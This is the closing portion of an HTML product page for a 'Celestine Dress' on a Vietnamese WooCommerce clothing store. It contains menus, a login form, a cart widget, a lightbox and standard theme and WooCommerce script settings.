																	<small><a href="http://dress.com.vn"><strong>DRESS ESSENTIAL</strong></a> <i class="fa fa-copyright"></i>  2022</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://dress.com.vn/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Collections							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8810 item-level-0" ><a href="https://dress.com.vn/la-tropica/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica</span></a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8811 item-level-0" ><a href="https://dress.com.vn/la-tropica-pt2/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica Pt2</span></a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8812 item-level-0" ><a href="https://dress.com.vn/single-concepts/" class="woodmart-nav-link"><span class="nav-link-text">Single Concepts</span></a></li>
<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8813 item-level-0" ><a href="https://dress.com.vn/the-flurry/" class="woodmart-nav-link"><span class="nav-link-text">The Flurry</span></a></li>
</ul><ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4705 item-level-0" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4046 item-level-0" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://dress.com.vn/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://dress.com.vn/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://dress.com.vn/celestine-dress/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0be8d99001" /><input type="hidden" name="_wp_http_referer" value="/celestine-dress/" />											<input type="hidden" name="redirect" value="https://dress.com.vn/celestine-dress/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dress.com.vn/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://dress.com.vn/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/celestine-dress-02-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/celestine-dress-02-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Celestine Dress</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount">1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
													<a href="https://dress.com.vn/celestine-dress/" class="wd-sticky-add-to-cart button alt">
								Select options							</a>
													
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="a59820388b" data-product-id="9277" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dress.com.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dress.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"COLLECTIONS","@id":"https:\/\/dress.com.vn\/collections\/"}},{"@type":"ListItem","position":3,"item":{"name":"Single Concepts","@id":"https:\/\/dress.com.vn\/single-concepts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Celestine Dress","@id":"https:\/\/dress.com.vn\/celestine-dress\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dress.com.vn\/celestine-dress\/#product","name":"Celestine Dress","url":"https:\/\/dress.com.vn\/celestine-dress\/","description":"","image":"https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-scaled.jpg","sku":9277,"offers":[{"@type":"Offer","price":"1250000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1250000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dress.com.vn\/celestine-dress\/","seller":{"@type":"Organization","name":"Dress Essential","url":"https:\/\/dress.com.vn"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>

<script type="text/javascript" id="lbwps-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dress.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>




<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c69e1806572a63bfde57fde5f0b05623","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dress.com.vn\/cart\/","ajaxurl":"https:\/\/dress.com.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"500","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dress.com.vn\/","shop_url":"https:\/\/dress.com.vn\/san-pham\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5dd036faa1","wishlist_fragments_nonce":"ef52757b37","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f2754bd3d5d70c95af5ed69a63065f31","wishlist_fragment_name":"woodmart_wishlist_fragments_f2754bd3d5d70c95af5ed69a63065f31"};
var woodmart_page_css = [];
/* ]]> */
</script>




<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>




<script defer src="https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_d8ed6ee2ae46bbe11d809a8c3ec9b045.js"></script></body>
</html>
